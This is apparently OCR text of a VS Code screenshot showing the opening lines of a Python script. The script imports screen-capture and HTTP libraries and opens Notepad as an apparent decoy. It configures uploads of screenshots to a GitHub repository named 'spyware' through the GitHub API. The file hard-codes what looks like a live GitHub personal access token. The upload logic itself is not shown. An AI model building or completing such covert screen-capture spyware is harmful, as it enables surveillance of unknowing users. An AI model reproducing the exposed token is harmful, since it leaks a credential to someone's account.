 File Edit Selection View Go Run Terminal Help
Search
RUN AND DEBUG
VARIABLES
WATCH
CALL STACK
BREAKPOINTS
1
2
test6.py 1
C: > Users > Shrijay > Desktop > test6.py > ...
1 import requests
2 from base64 import b64encode
3 import os
4 from datetime import datetime
5 from pathlib import Path
6 from PIL import ImageGrab
7 import time
8 import subprocess
9
10 #Open Notepad
11 subprocess.Popen(['notepad.exe'])
12
13 # --------------------------- CONFIGURATION SECTION ---------------------------
14 # Personal Access Token for GitHub
15 personal_access_token = "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"
16
17 # GitHub repository details
18 username = "shrijaybaheti"
19 repo_name = "spyware"
20 branch = "main"
21 github_api_base_url = f"https://api.github.com/repos/{username}/{repo_name}/contents"
22
23 # Folder for screenshots in the GitHub repository
24 screenshot_folder = "screenshots"
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
PS C:\Users\Shrijay\Desktop> ^C
PS C:\Users\Shrijay\Desktop>
PS C:\Users\Shrijay\Desktop>  c:; cd 'c:\Users\Shrijay\Desktop'; & 'c:\Program Files\Python312\python.exe' 'c:\Users\Shrijay\.vscode\extensions\ms-python.debugpy-2024
.10.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '64288' '--' 'C:\Users\Shrijay\Desktop\test6.py'
1
0 1 0
Ln 11, Col 20 Spaces: 4 UTF-8 CRLF {} Python 3.12.5 64-bit
Search
5
1
29°C
Partly sunny
ENG
IN
17:27
08-10-2024